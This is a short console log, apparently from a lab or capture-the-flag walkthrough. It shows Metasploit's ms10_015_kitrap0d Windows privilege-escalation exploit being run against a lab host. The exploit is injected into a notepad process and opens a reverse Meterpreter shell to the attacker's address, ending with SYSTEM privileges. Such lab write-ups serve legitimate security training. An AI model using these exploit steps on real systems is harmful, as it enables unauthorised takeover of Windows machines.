 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.62:4445
[*] Launching notepad to host the exploit...
[+] Process 2480 launched.
[*] Reflectively injecting the exploit DLL into 2480...
[*] Injecting exploit into 2480 ...
[*] Exploit injected. Injecting payload into 2480...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.62:4445 -> 10.10.10.5:49158) at 2020-04-26 17:21:21 -0400
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM